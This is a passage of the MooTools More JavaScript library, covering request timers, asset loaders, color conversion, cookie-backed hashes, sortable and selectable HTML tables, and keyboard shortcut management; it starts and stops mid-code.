            this.runNext();
        }
        this.fireEvent("failure", arguments);
    },
    onException: function () {
        this.error = true;
        if (!this.options.stopOnFailure && this.options.autoAdvance) {
            this.runNext();
        }
        this.fireEvent("exception", arguments);
    }
});
Request.implement({
    options: {
        initialDelay: 5000,
        delay: 5000,
        limit: 60000
    },
    startTimer: function (b) {
        var a = function () {
            if (!this.running) {
                this.send({
                    data: b
                });
            }
        };
        this.lastDelay = this.options.initialDelay;
        this.timer = a.delay(this.lastDelay, this);
        this.completeCheck = function (c) {
            clearTimeout(this.timer);
            this.lastDelay = (c) ? this.options.delay : (this.lastDelay + this.options.delay).min(this.options.limit);
            this.timer = a.delay(this.lastDelay, this);
        };
        return this.addEvent("complete", this.completeCheck);
    },
    stopTimer: function () {
        clearTimeout(this.timer);
        return this.removeEvent("complete", this.completeCheck);
    }
});
var Asset = {
    javascript: function (d, b) {
        if (!b) {
            b = {};
        }
        var a = new Element("script", {
            src: d,
            type: "text/javascript"
        }),
            e = b.document || document,
            c = b.onload || b.onLoad;
        delete b.onload;
        delete b.onLoad;
        delete b.document;
        if (c) {
            if (typeof a.onreadystatechange != "undefined") {
                a.addEvent("readystatechange", function () {
                    if (["loaded", "complete"].contains(this.readyState)) {
                        c.call(this);
                    }
                });
            } else {
                a.addEvent("load", c);
            }
        }
        return a.set(b).inject(e.head);
    },
    css: function (d, a) {
        if (!a) {
            a = {};
        }
        var b = new Element("link", {
            rel: "stylesheet",
            media: "screen",
            type: "text/css",
            href: d
        });
        var c = a.onload || a.onLoad,
            e = a.document || document;
        delete a.onload;
        delete a.onLoad;
        delete a.document;
        if (c) {
            b.addEvent("load", c);
        }
        return b.set(a).inject(e.head);
    },
    image: function (c, b) {
        if (!b) {
            b = {};
        }
        var d = new Image(),
            a = document.id(d) || new Element("img");
        ["load", "abort", "error"].each(function (e) {
                var g = "on" + e,
                    f = "on" + e.capitalize(),
                    h = b[g] || b[f] || function () {};
                delete b[f];
                delete b[g];
                d[g] = function () {
                    if (!d) {
                        return;
                    }
                    if (!a.parentNode) {
                        a.width = d.width;
                        a.height = d.height;
                    }
                    d = d.onload = d.onabort = d.onerror = null;
                    h.delay(1, a, a);
                    a.fireEvent(e, a, 1);
                };
            });
        d.src = a.src = c;
        if (d && d.complete) {
            d.onload.delay(1);
        }
        return a.set(b);
    },
    images: function (c, b) {
        c = Array.from(c);
        var d = function () {}, a = 0;
        b = Object.merge({
            onComplete: d,
            onProgress: d,
            onError: d,
            properties: {}
        }, b);
        return new Elements(c.map(function (f, e) {
            return Asset.image(f, Object.append(b.properties, {
                onload: function () {
                    a++;
                    b.onProgress.call(this, a, e, f);
                    if (a == c.length) {
                        b.onComplete();
                    }
                },
                onerror: function () {
                    a++;
                    b.onError.call(this, a, e, f);
                    if (a == c.length) {
                        b.onComplete();
                    }
                }
            }));
        }));
    }
};
(function () {
    var a = this.Color = new Type("Color", function (c, d) {
        if (arguments.length >= 3) {
            d = "rgb";
            c = Array.slice(arguments, 0, 3);
        } else {
            if (typeof c == "string") {
                if (c.match(/rgb/)) {
                    c = c.rgbToHex().hexToRgb(true);
                } else {
                    if (c.match(/hsb/)) {
                        c = c.hsbToRgb();
                    } else {
                        c = c.hexToRgb(true);
                    }
                }
            }
        }
        d = d || "rgb";
        switch (d) {
        case "hsb":
            var b = c;
            c = c.hsbToRgb();
            c.hsb = b;
            break;
        case "hex":
            c = c.hexToRgb(true);
            break;
        }
        c.rgb = c.slice(0, 3);
        c.hsb = c.hsb || c.rgbToHsb();
        c.hex = c.rgbToHex();
        return Object.append(c, this);
    });
    a.implement({
        mix: function () {
            var b = Array.slice(arguments);
            var d = (typeOf(b.getLast()) == "number") ? b.pop() : 50;
            var c = this.slice();
            b.each(function (e) {
                e = new a(e);
                for (var f = 0; f < 3; f++) {
                    c[f] = Math.round((c[f] / 100 * (100 - d)) + (e[f] / 100 * d));
                }
            });
            return new a(c, "rgb");
        },
        invert: function () {
            return new a(this.map(function (b) {
                return 255 - b;
            }));
        },
        setHue: function (b) {
            return new a([b, this.hsb[1], this.hsb[2]], "hsb");
        },
        setSaturation: function (b) {
            return new a([this.hsb[0], b, this.hsb[2]], "hsb");
        },
        setBrightness: function (b) {
            return new a([this.hsb[0], this.hsb[1], b], "hsb");
        }
    });
    this.$RGB = function (e, d, c) {
        return new a([e, d, c], "rgb");
    };
    this.$HSB = function (e, d, c) {
        return new a([e, d, c], "hsb");
    };
    this.$HEX = function (b) {
        return new a(b, "hex");
    };
    Array.implement({
        rgbToHsb: function () {
            var c = this[0],
                d = this[1],
                k = this[2],
                h = 0;
            var j = Math.max(c, d, k),
                f = Math.min(c, d, k);
            var l = j - f;
            var i = j / 255,
                g = (j != 0) ? l / j : 0;
            if (g != 0) {
                var e = (j - c) / l;
                var b = (j - d) / l;
                var m = (j - k) / l;
                if (c == j) {
                    h = m - b;
                } else {
                    if (d == j) {
                        h = 2 + e - m;
                    } else {
                        h = 4 + b - e;
                    }
                }
                h /= 6;
                if (h < 0) {
                    h++;
                }
            }
            return [Math.round(h * 360), Math.round(g * 100), Math.round(i * 100)];
        },
        hsbToRgb: function () {
            var d = Math.round(this[2] / 100 * 255);
            if (this[1] == 0) {
                return [d, d, d];
            } else {
                var b = this[0] % 360;
                var g = b % 60;
                var h = Math.round((this[2] * (100 - this[1])) / 10000 * 255);
                var e = Math.round((this[2] * (6000 - this[1] * g)) / 600000 * 255);
                var c = Math.round((this[2] * (6000 - this[1] * (60 - g))) / 600000 * 255);
                switch (Math.floor(b / 60)) {
                case 0:
                    return [d, c, h];
                case 1:
                    return [e, d, h];
                case 2:
                    return [h, d, c];
                case 3:
                    return [h, e, d];
                case 4:
                    return [c, h, d];
                case 5:
                    return [d, h, e];
                }
            }
            return false;
        }
    });
    String.implement({
        rgbToHsb: function () {
            var b = this.match(/\d{1,3}/g);
            return (b) ? b.rgbToHsb() : null;
        },
        hsbToRgb: function () {
            var b = this.match(/\d{1,3}/g);
            return (b) ? b.hsbToRgb() : null;
        }
    });
})();
(function () {
    this.Group = new Class({
        initialize: function () {
            this.instances = Array.flatten(arguments);
        },
        addEvent: function (e, d) {
            var g = this.instances,
                a = g.length,
                f = a,
                c = new Array(a),
                b = this;
            g.each(function (h, j) {
                h.addEvent(e, function () {
                    if (!c[j]) {
                        f--;
                    }
                    c[j] = arguments;
                    if (!f) {
                        d.call(b, g, h, c);
                        f = a;
                        c = new Array(a);
                    }
                });
            });
        }
    });
})();
Hash.Cookie = new Class({
    Extends: Cookie,
    options: {
        autoSave: true
    },
    initialize: function (b, a) {
        this.parent(b, a);
        this.load();
    },
    save: function () {
        var a = JSON.encode(this.hash);
        if (!a || a.length > 4096) {
            return false;
        }
        if (a == "{}") {
            this.dispose();
        } else {
            this.write(a);
        }
        return true;
    },
    load: function () {
        this.hash = new Hash(JSON.decode(this.read(), true));
        return this;
    }
});
Hash.each(Hash.prototype, function (b, a) {
    if (typeof b == "function") {
        Hash.Cookie.implement(a, function () {
            var c = b.apply(this.hash, arguments);
            if (this.options.autoSave) {
                this.save();
            }
            return c;
        });
    }
});
(function () {
    var a = this.Table = function () {
        this.length = 0;
        var c = [],
            b = [];
        this.set = function (e, g) {
            var d = c.indexOf(e);
            if (d == -1) {
                var f = c.length;
                c[f] = e;
                b[f] = g;
                this.length++;
            } else {
                b[d] = g;
            }
            return this;
        };
        this.get = function (e) {
            var d = c.indexOf(e);
            return (d == -1) ? null : b[d];
        };
        this.erase = function (e) {
            var d = c.indexOf(e);
            if (d != -1) {
                this.length--;
                c.splice(d, 1);
                return b.splice(d, 1)[0];
            }
            return null;
        };
        this.each = this.forEach = function (f, g) {
            for (var e = 0, d = this.length; e < d; e++) {
                f.call(g, c[e], b[e], this);
            }
        };
    };
    if (this.Type) {
        new Type("Table", a);
    }
})();
var HtmlTable = new Class({
    Implements: [Options, Events, Class.Occlude],
    options: {
        properties: {
            cellpadding: 0,
            cellspacing: 0,
            border: 0
        },
        rows: [],
        headers: [],
        footers: []
    },
    property: "HtmlTable",
    initialize: function () {
        var a = Array.link(arguments, {
            options: Type.isObject,
            table: Type.isElement,
            id: Type.isString
        });
        this.setOptions(a.options);
        if (!a.table && a.id) {
            a.table = document.id(a.id);
        }
        this.element = a.table || new Element("table", this.options.properties);
        if (this.occlude()) {
            return this.occluded;
        }
        this.build();
    },
    build: function () {
        this.element.store("HtmlTable", this);
        this.body = document.id(this.element.tBodies[0]) || new Element("tbody").inject(this.element);
        $$(this.body.rows);
        if (this.options.headers.length) {
            this.setHeaders(this.options.headers);
        } else {
            this.thead = document.id(this.element.tHead);
        } if (this.thead) {
            this.head = this.getHead();
        }
        if (this.options.footers.length) {
            this.setFooters(this.options.footers);
        }
        this.tfoot = document.id(this.element.tFoot);
        if (this.tfoot) {
            this.foot = document.id(this.tfoot.rows[0]);
        }
        this.options.rows.each(function (a) {
            this.push(a);
        }, this);
    },
    toElement: function () {
        return this.element;
    },
    empty: function () {
        this.body.empty();
        return this;
    },
    set: function (e, a) {
        var d = (e == "headers") ? "tHead" : "tFoot",
            b = d.toLowerCase();
        this[b] = (document.id(this.element[d]) || new Element(b).inject(this.element, "top")).empty();
        var c = this.push(a, {}, this[b], e == "headers" ? "th" : "td");
        if (e == "headers") {
            this.head = this.getHead();
        } else {
            this.foot = this.getHead();
        }
        return c;
    },
    getHead: function () {
        var a = this.thead.rows;
        return a.length > 1 ? $$(a) : a.length ? document.id(a[0]) : false;
    },
    setHeaders: function (a) {
        this.set("headers", a);
        return this;
    },
    setFooters: function (a) {
        this.set("footers", a);
        return this;
    },
    update: function (d, e, a) {
        var b = d.getChildren(a || "td"),
            c = b.length - 1;
        e.each(function (i, f) {
            var j = b[f] || new Element(a || "td").inject(d),
                h = (i ? i.content : "") || i,
                g = typeOf(h);
            if (i && i.properties) {
                j.set(i.properties);
            }
            if (/(element(s?)|array|collection)/.test(g)) {
                j.empty().adopt(h);
            } else {
                j.set("html", h);
            } if (f > c) {
                b.push(j);
            } else {
                b[f] = j;
            }
        });
        return {
            tr: d,
            tds: b
        };
    },
    push: function (e, c, d, a, b) {
        if (typeOf(e) == "element" && e.get("tag") == "tr") {
            e.inject(d || this.body, b);
            return {
                tr: e,
                tds: e.getChildren("td")
            };
        }
        return this.update(new Element("tr", c).inject(d || this.body, b), e, a);
    },
    pushMany: function (d, c, e, a, b) {
        return d.map(function (f) {
            return this.push(f, c, e, a, b);
        }, this);
    }
});
["adopt", "inject", "wraps", "grab", "replaces", "dispose"].each(function (a) {
    HtmlTable.implement(a, function () {
        this.element[a].apply(this.element, arguments);
        return this;
    });
});
HtmlTable = Class.refactor(HtmlTable, {
    options: {
        classZebra: "table-tr-odd",
        zebra: true,
        zebraOnlyVisibleRows: true
    },
    initialize: function () {
        this.previous.apply(this, arguments);
        if (this.occluded) {
            return this.occluded;
        }
        if (this.options.zebra) {
            this.updateZebras();
        }
    },
    updateZebras: function () {
        var a = 0;
        Array.each(this.body.rows, function (b) {
            if (!this.options.zebraOnlyVisibleRows || b.isDisplayed()) {
                this.zebra(b, a++);
            }
        }, this);
    },
    setRowStyle: function (b, a) {
        if (this.previous) {
            this.previous(b, a);
        }
        this.zebra(b, a);
    },
    zebra: function (b, a) {
        return b[((a % 2) ? "remove" : "add") + "Class"](this.options.classZebra);
    },
    push: function () {
        var a = this.previous.apply(this, arguments);
        if (this.options.zebra) {
            this.updateZebras();
        }
        return a;
    }
});
HtmlTable = Class.refactor(HtmlTable, {
    options: {
        sortIndex: 0,
        sortReverse: false,
        parsers: [],
        defaultParser: "string",
        classSortable: "table-sortable",
        classHeadSort: "table-th-sort",
        classHeadSortRev: "table-th-sort-rev",
        classNoSort: "table-th-nosort",
        classGroupHead: "table-tr-group-head",
        classGroup: "table-tr-group",
        classCellSort: "table-td-sort",
        classSortSpan: "table-th-sort-span",
        sortable: false,
        thSelector: "th"
    },
    initialize: function () {
        this.previous.apply(this, arguments);
        if (this.occluded) {
            return this.occluded;
        }
        this.sorted = {
            index: null,
            dir: 1
        };
        if (!this.bound) {
            this.bound = {};
        }
        this.bound.headClick = this.headClick.bind(this);
        this.sortSpans = new Elements();
        if (this.options.sortable) {
            this.enableSort();
            if (this.options.sortIndex != null) {
                this.sort(this.options.sortIndex, this.options.sortReverse);
            }
        }
    },
    attachSorts: function (a) {
        this.detachSorts();
        if (a !== false) {
            this.element.addEvent("click:relay(" + this.options.thSelector + ")", this.bound.headClick);
        }
    },
    detachSorts: function () {
        this.element.removeEvents("click:relay(" + this.options.thSelector + ")");
    },
    setHeaders: function () {
        this.previous.apply(this, arguments);
        if (this.sortEnabled) {
            this.setParsers();
        }
    },
    setParsers: function () {
        this.parsers = this.detectParsers();
    },
    detectParsers: function () {
        return this.head && this.head.getElements(this.options.thSelector).flatten().map(this.detectParser, this);
    },
    detectParser: function (a, b) {
        if (a.hasClass(this.options.classNoSort) || a.retrieve("htmltable-parser")) {
            return a.retrieve("htmltable-parser");
        }
        var c = new Element("div");
        c.adopt(a.childNodes).inject(a);
        var f = new Element("span", {
            "class": this.options.classSortSpan
        }).inject(c, "top");
        this.sortSpans.push(f);
        var g = this.options.parsers[b],
            e = this.body.rows,
            d;
        switch (typeOf(g)) {
        case "function":
            g = {
                convert: g
            };
            d = true;
            break;
        case "string":
            g = g;
            d = true;
            break;
        }
        if (!d) {
            HtmlTable.ParserPriority.some(function (k) {
                var o = HtmlTable.Parsers[k],
                    m = o.match;
                if (!m) {
                    return false;
                }
                for (var n = 0, l = e.length; n < l; n++) {
                    var h = document.id(e[n].cells[b]),
                        p = h ? h.get("html").clean() : "";
                    if (p && m.test(p)) {
                        g = o;
                        return true;
                    }
                }
            });
        }
        if (!g) {
            g = this.options.defaultParser;
        }
        a.store("htmltable-parser", g);
        return g;
    },
    headClick: function (b, a) {
        if (!this.head || a.hasClass(this.options.classNoSort)) {
            return;
        }
        return this.sort(Array.indexOf(this.head.getElements(this.options.thSelector).flatten(), a) % this.body.rows[0].cells.length);
    },
    serialize: function () {
        var a = this.previous.apply(this, arguments) || {};
        if (this.options.sortable) {
            a.sortIndex = this.sorted.index;
            a.sortReverse = this.sorted.reverse;
        }
        return a;
    },
    restore: function (a) {
        if (this.options.sortable && a.sortIndex) {
            this.sort(a.sortIndex, a.sortReverse);
        }
        this.previous.apply(this, arguments);
    },
    setSortedState: function (b, a) {
        if (a != null) {
            this.sorted.reverse = a;
        } else {
            if (this.sorted.index == b) {
                this.sorted.reverse = !this.sorted.reverse;
            } else {
                this.sorted.reverse = this.sorted.index == null;
            }
        } if (b != null) {
            this.sorted.index = b;
        }
    },
    setHeadSort: function (a) {
        var b = $$(!this.head.length ? this.head.cells[this.sorted.index] : this.head.map(function (c) {
            return c.getElements(this.options.thSelector)[this.sorted.index];
        }, this).clean());
        if (!b.length) {
            return;
        }
        if (a) {
            b.addClass(this.options.classHeadSort);
            if (this.sorted.reverse) {
                b.addClass(this.options.classHeadSortRev);
            } else {
                b.removeClass(this.options.classHeadSortRev);
            }
        } else {
            b.removeClass(this.options.classHeadSort).removeClass(this.options.classHeadSortRev);
        }
    },
    setRowSort: function (b, a) {
        var e = b.length,
            d = this.body,
            g, f;
        while (e) {
            var h = b[--e],
                c = h.position,
                i = d.rows[c];
            if (i.disabled) {
                continue;
            }
            if (!a) {
                g = this.setGroupSort(g, i, h);
                this.setRowStyle(i, e);
            }
            d.appendChild(i);
            for (f = 0; f < e; f++) {
                if (b[f].position > c) {
                    b[f].position--;
                }
            }
        }
    },
    setRowStyle: function (b, a) {
        this.previous(b, a);
        b.cells[this.sorted.index].addClass(this.options.classCellSort);
    },
    setGroupSort: function (b, c, a) {
        if (b == a.value) {
            c.removeClass(this.options.classGroupHead).addClass(this.options.classGroup);
        } else {
            c.removeClass(this.options.classGroup).addClass(this.options.classGroupHead);
        }
        return a.value;
    },
    getParser: function () {
        var a = this.parsers[this.sorted.index];
        return typeOf(a) == "string" ? HtmlTable.Parsers[a] : a;
    },
    sort: function (c, b, e) {
        if (!this.head) {
            return;
        }
        if (!e) {
            this.clearSort();
            this.setSortedState(c, b);
            this.setHeadSort(true);
        }
        var f = this.getParser();
        if (!f) {
            return;
        }
        var a;
        if (!Browser.ie) {
            a = this.body.getParent();
            this.body.dispose();
        }
        var d = this.parseData(f).sort(function (h, g) {
            if (h.value === g.value) {
                return 0;
            }
            return h.value > g.value ? 1 : -1;
        });
        if (this.sorted.reverse == (f == HtmlTable.Parsers["input-checked"])) {
            d.reverse(true);
        }
        this.setRowSort(d, e);
        if (a) {
            a.grab(this.body);
        }
        this.fireEvent("stateChanged");
        return this.fireEvent("sort", [this.body, this.sorted.index]);
    },
    parseData: function (a) {
        return Array.map(this.body.rows, function (d, b) {
            var c = a.convert.call(document.id(d.cells[this.sorted.index]));
            return {
                position: b,
                value: c
            };
        }, this);
    },
    clearSort: function () {
        this.setHeadSort(false);
        this.body.getElements("td").removeClass(this.options.classCellSort);
    },
    reSort: function () {
        if (this.sortEnabled) {
            this.sort.call(this, this.sorted.index, this.sorted.reverse);
        }
        return this;
    },
    enableSort: function () {
        this.element.addClass(this.options.classSortable);
        this.attachSorts(true);
        this.setParsers();
        this.sortEnabled = true;
        return this;
    },
    disableSort: function () {
        this.element.removeClass(this.options.classSortable);
        this.attachSorts(false);
        this.sortSpans.each(function (a) {
            a.destroy();
        });
        this.sortSpans.empty();
        this.sortEnabled = false;
        return this;
    }
});
HtmlTable.ParserPriority = ["date", "input-checked", "input-value", "float", "number"];
HtmlTable.Parsers = {
    date: {
        match: /^\d{2}[-\/ ]\d{2}[-\/ ]\d{2,4}$/,
        convert: function () {
            var a = Date.parse(this.get("text").stripTags());
            return (typeOf(a) == "date") ? a.format("db") : "";
        },
        type: "date"
    },
    "input-checked": {
        match: / type="(radio|checkbox)" /,
        convert: function () {
            return this.getElement("input").checked;
        }
    },
    "input-value": {
        match: /<input/,
        convert: function () {
            return this.getElement("input").value;
        }
    },
    number: {
        match: /^\d+[^\d.,]*$/,
        convert: function () {
            return this.get("text").stripTags().toInt();
        },
        number: true
    },
    numberLax: {
        match: /^[^\d]+\d+$/,
        convert: function () {
            return this.get("text").replace(/[^-?^0-9]/, "").stripTags().toInt();
        },
        number: true
    },
    "float": {
        match: /^[\d]+\.[\d]+/,
        convert: function () {
            return this.get("text").replace(/[^-?^\d.]/, "").stripTags().toFloat();
        },
        number: true
    },
    floatLax: {
        match: /^[^\d]+[\d]+\.[\d]+$/,
        convert: function () {
            return this.get("text").replace(/[^-?^\d.]/, "").stripTags();
        },
        number: true
    },
    string: {
        match: null,
        convert: function () {
            return this.get("text").stripTags().toLowerCase();
        }
    },
    title: {
        match: null,
        convert: function () {
            return this.title;
        }
    }
};
HtmlTable.Parsers = new Hash(HtmlTable.Parsers);
HtmlTable.defineParsers = function (a) {
    HtmlTable.Parsers = Object.append(HtmlTable.Parsers, a);
    for (var b in a) {
        HtmlTable.ParserPriority.unshift(b);
    }
};
(function () {
    var a = this.Keyboard = new Class({
        Extends: Events,
        Implements: [Options],
        options: {
            defaultEventType: "keydown",
            active: false,
            manager: null,
            events: {},
            nonParsedEvents: ["activate", "deactivate", "onactivate", "ondeactivate", "changed", "onchanged"]
        },
        initialize: function (f) {
            if (f && f.manager) {
                this._manager = f.manager;
                delete f.manager;
            }
            this.setOptions(f);
            this._setup();
        },
        addEvent: function (h, g, f) {
            return this.parent(a.parse(h, this.options.defaultEventType, this.options.nonParsedEvents), g, f);
        },
        removeEvent: function (g, f) {
            return this.parent(a.parse(g, this.options.defaultEventType, this.options.nonParsedEvents), f);
        },
        toggleActive: function () {
            return this[this.isActive() ? "deactivate" : "activate"]();
        },
        activate: function (f) {
            if (f) {
                if (f.isActive()) {
                    return this;
                }
                if (this._activeKB && f != this._activeKB) {
                    this.previous = this._activeKB;
                    this.previous.fireEvent("deactivate");
                }
                this._activeKB = f.fireEvent("activate");
                a.manager.fireEvent("changed");
            } else {
                if (this._manager) {
                    this._manager.activate(this);
                }
            }
            return this;
        },
        isActive: function () {
            return this._manager ? (this._manager._activeKB == this) : (a.manager == this);
        },
        deactivate: function (f) {
            if (f) {
                if (f === this._activeKB) {
                    this._activeKB = null;
                    f.fireEvent("deactivate");
                    a.manager.fireEvent("changed");
                }
            } else {
                if (this._manager) {
                    this._manager.deactivate(this);
                }
            }
            return this;
        },
        relinquish: function () {
            if (this.isActive() && this._manager && this._manager.previous) {
                this._manager.activate(this._manager.previous);
            } else {
                this.deactivate();
            }
            return this;
        },
        manage: function (f) {
            if (f._manager) {
                f._manager.drop(f);
            }
            this._instances.push(f);
            f._manager = this;
            if (!this._activeKB) {
                this.activate(f);
            }
            return this;
        },
        drop: function (f) {
            f.relinquish();
            this._instances.erase(f);
            if (this._activeKB == f) {
                if (this.previous && this._instances.contains(this.previous)) {
                    this.activate(this.previous);
                } else {
                    this._activeKB = this._instances[0];
                }
            }
            return this;
        },
        trace: function () {
            a.trace(this);
        },
        each: function (f) {
            a.each(this, f);
        },
        _instances: [],
        _disable: function (f) {
            if (this._activeKB == f) {
                this._activeKB = null;
            }
        },
        _setup: function () {
            this.addEvents(this.options.events);
            if (a.manager && !this._manager) {
                a.manager.manage(this);
            }
            if (this.options.active) {
                this.activate();
            } else {
                this.relinquish();
            }
        },
        _handle: function (h, g) {
            if (h.preventKeyboardPropagation) {
                return;
            }
            var f = !! this._manager;
            if (f && this._activeKB) {
                this._activeKB._handle(h, g);
                if (h.preventKeyboardPropagation) {
                    return;
                }
            }
            this.fireEvent(g, h);
            if (!f && this._activeKB) {
                this._activeKB._handle(h, g);
            }
        }
    });
    var b = {};
    var c = ["shift", "control", "alt", "meta"];
    var e = /^(?:shift|control|ctrl|alt|meta)$/;
    a.parse = function (h, g, k) {
        if (k && k.contains(h.toLowerCase())) {
            return h;
        }
        h = h.toLowerCase().replace(/^(keyup|keydown):/, function (m, l) {
            g = l;
            return "";
        });
        if (!b[h]) {
            var f, j = {};
            h.split("+").each(function (l) {
                if (e.test(l)) {
                    j[l] = true;
                } else {
                    f = l;
                }
            });
            j.control = j.control || j.ctrl;
            var i = [];
            c.each(function (l) {
                if (j[l]) {
                    i.push(l);
                }
            });
            if (f) {
                i.push(f);
            }
            b[h] = i.join("+");
        }
        return g + ":keys(" + b[h] + ")";
    };
    a.each = function (f, g) {
        var h = f || a.manager;
        while (h) {
            g.run(h);
            h = h._activeKB;
        }
    };
    a.stop = function (f) {
        f.preventKeyboardPropagation = true;
    };
    a.manager = new a({
        active: true
    });
    a.trace = function (f) {
        f = f || a.manager;
        var g = window.console && console.log;
        if (g) {
            console.log("the following items have focus: ");
        }
        a.each(f, function (h) {
            if (g) {
                console.log(document.id(h.widget) || h.wiget || h);
            }
        });
    };
    var d = function (g) {
        var f = [];
        c.each(function (h) {
            if (g[h]) {
                f.push(h);
            }
        });
        if (!e.test(g.key)) {
            f.push(g.key);
        }
        a.manager._handle(g, g.type + ":keys(" + f.join("+") + ")");
    };
    document.addEvents({
        keyup: d,
        keydown: d
    });
})();
Keyboard.prototype.options.nonParsedEvents.combine(["rebound", "onrebound"]);
Keyboard.implement({
    addShortcut: function (b, a) {
        this._shortcuts = this._shortcuts || [];
        this._shortcutIndex = this._shortcutIndex || {};
        a.getKeyboard = Function.from(this);
        a.name = b;
        this._shortcutIndex[b] = a;
        this._shortcuts.push(a);
        if (a.keys) {
            this.addEvent(a.keys, a.handler);
        }
        return this;
    },
    addShortcuts: function (b) {
        for (var a in b) {
            this.addShortcut(a, b[a]);
        }
        return this;
    },
    removeShortcut: function (b) {
        var a = this.getShortcut(b);
        if (a && a.keys) {
            this.removeEvent(a.keys, a.handler);
            delete this._shortcutIndex[b];
            this._shortcuts.erase(a);
        }
        return this;
    },
    removeShortcuts: function (a) {
        a.each(this.removeShortcut, this);
        return this;
    },
    getShortcuts: function () {
        return this._shortcuts || [];
    },
    getShortcut: function (a) {
        return (this._shortcutIndex || {})[a];
    }
});
Keyboard.rebind = function (b, a) {
    Array.from(a).each(function (c) {
        c.getKeyboard().removeEvent(c.keys, c.handler);
        c.getKeyboard().addEvent(b, c.handler);
        c.keys = b;
        c.getKeyboard().fireEvent("rebound");
    });
};
Keyboard.getActiveShortcuts = function (b) {
    var a = [],
        c = [];
    Keyboard.each(b, [].push.bind(a));
    a.each(function (d) {
        c.extend(d.getShortcuts());
    });
    return c;
};
Keyboard.getShortcut = function (c, b, d) {
    d = d || {};
    var a = d.many ? [] : null,
        e = d.many ? function (g) {
            var f = g.getShortcut(c);
            if (f) {
                a.push(f);
            }
        } : function (f) {
            if (!a) {
                a = f.getShortcut(c);
            }
        };
    Keyboard.each(b, e);
    return a;
};
Keyboard.getShortcuts = function (b, a) {
    return Keyboard.getShortcut(b, a, {
        many: true
    });
};
HtmlTable = Class.refactor(HtmlTable, {
    options: {
        useKeyboard: true,
        classRowSelected: "table-tr-selected",
        classRowHovered: "table-tr-hovered",
        classSelectable: "table-selectable",
        shiftForMultiSelect: true,
        allowMultiSelect: true,
        selectable: false,
        selectHiddenRows: false
    },
    initialize: function () {
        this.previous.apply(this, arguments);
        if (this.occluded) {
            return this.occluded;
        }
        this.selectedRows = new Elements();
        if (!this.bound) {
            this.bound = {};
        }
        this.bound.mouseleave = this.mouseleave.bind(this);
        this.bound.clickRow = this.clickRow.bind(this);
        this.bound.activateKeyboard = function () {
            if (this.keyboard && this.selectEnabled) {
                this.keyboard.activate();
            }
        }.bind(this);
        if (this.options.selectable) {
            this.enableSelect();
        }
    },
    empty: function () {
        this.selectNone();
        return this.previous();
    },
    enableSelect: function () {
        this.selectEnabled = true;
        this.attachSelects();
        this.element.addClass(this.options.classSelectable);
        return this;
    },
    disableSelect: function () {
        this.selectEnabled = false;
        this.attachSelects(false);
        this.element.removeClass(this.options.classSelectable);
        return this;
    },
    push: function () {
        var a = this.previous.apply(this, arguments);
        this.updateSelects();
        return a;
    },
    toggleRow: function (a) {
        return this[(this.isSelected(a) ? "de" : "") + "selectRow"](a);
    },
    selectRow: function (b, a) {
        if (this.isSelected(b) || (!a && !this.body.getChildren().contains(b))) {
            return;
        }
        if (!this.options.allowMultiSelect) {
            this.selectNone();
        }
        if (!this.isSelected(b)) {
            this.selectedRows.push(b);
            b.addClass(this.options.classRowSelected);
            this.fireEvent("rowFocus", [b, this.selectedRows]);
            this.fireEvent("stateChanged");
        }
        this.focused = b;
        document.clearSelection();
        return this;
    },
    isSelected: function (a) {
        return this.selectedRows.contains(a);
    },
    getSelected: function () {
        return this.selectedRows;
    },
    getSelected: function () {
        return this.selectedRows;
    },
    serialize: function () {
        var a = this.previous.apply(this, arguments) || {};
        if (this.options.selectable) {
            a.selectedRows = this.selectedRows.map(function (b) {
                return Array.indexOf(this.body.rows, b);
            }.bind(this));
        }
        return a;
    },
    restore: function (a) {
        if (this.options.selectable && a.selectedRows) {
            a.selectedRows.each(function (b) {
                this.selectRow(this.body.rows[b]);
            }.bind(this));
        }
        this.previous.apply(this, arguments);
    },
    deselectRow: function (b, a) {
        if (!this.isSelected(b) || (!a && !this.body.getChildren().contains(b))) {
            return;
        }
        this.selectedRows = new Elements(Array.from(this.selectedRows).erase(b));
        b.removeClass(this.options.classRowSelected);
        this.fireEvent("rowUnfocus", [b, this.selectedRows]);
        this.fireEvent("stateChanged");
        return this;
    },
    selectAll: function (a) {
        if (!a && !this.options.allowMultiSelect) {
            return;
        }
        this.selectRange(0, this.body.rows.length, a);
        return this;
    },
    selectNone: function () {
        return this.selectAll(true);
    },
    selectRange: function (b, a, f) {
        if (!this.options.allowMultiSelect && !f) {
            return;
        }
        var g = f ? "deselectRow" : "selectRow",
            e = Array.clone(this.body.rows);
        if (typeOf(b) == "element") {
            b = e.indexOf(b);
        }
        if (typeOf(a) == "element") {
            a = e.indexOf(a);
        }
        a = a < e.length - 1 ? a : e.length - 1;
        if (a < b) {
            var d = b;
            b = a;
            a = d;
        }
        for (var c = b; c <= a; c++) {
            if (this.options.selectHiddenRows || e[c].isDisplayed()) {
                this[g](e[c], true);
            }
        }
        return this;
    },
    deselectRange: function (b, a) {
        this.selectRange(b, a, true);
    },
    getSelected: function () {
        return this.selectedRows;
    },
    enterRow: function (a) {
        if (this.hovered) {
            this.hovered = this.leaveRow(this.hovered);
        }
        this.hovered = a.addClass(this.options.classRowHovered);
    },
    leaveRow: function (a) {
        a.removeClass(this.options.classRowHovered);
    },
    updateSelects: function () {
        Array.each(this.body.rows, function (a) {
            var b = a.retrieve("binders");
            if (!b && !this.selectEnabled) {
                return;
            }
            if (!b) {
                b = {
                    mouseenter: this.enterRow.pass([a], this),
                    mouseleave: this.leaveRow.pass([a], this)
                };
                a.store("binders", b);
            }
            if (this.selectEnabled) {
                a.addEvents(b);
            } else {
                a.removeEvents(b);
            }
        }, this);
    },
    shiftFocus: function (b, a) {
        if (!this.focused) {
            return this.selectRow(this.body.rows[0], a);
        }
        var c = this.getRowByOffset(b, this.options.selectHiddenRows);
        if (c === null || this.focused == this.body.rows[c]) {
            return this;
        }
        this.toggleRow(this.body.rows[c], a);
    },
    clickRow: function (a, b) {
        var c = (a.shift || a.meta || a.control) && this.options.shiftForMultiSelect;
        if (!c && !(a.rightClick && this.isSelected(b) && this.options.allowMultiSelect)) {
            this.selectNone();
        }
        if (a.rightClick) {
            this.selectRow(b);
        } else {
            this.toggleRow(b);
        } if (a.shift) {
            this.selectRange(this.rangeStart || this.body.rows[0], b, this.rangeStart ? !this.isSelected(b) : true);
            this.focused = b;
        }
        this.rangeStart = b;
    },
    getRowByOffset: function (e, d) {
        if (!this.focused) {
            return 0;
        }
        var b = Array.indexOf(this.body.rows, this.focused);
        if ((b == 0 && e < 0) || (b == this.body.rows.length - 1 && e > 0)) {
            return null;
        }
        if (d) {
            b += e;
        } else {
            var a = 0,
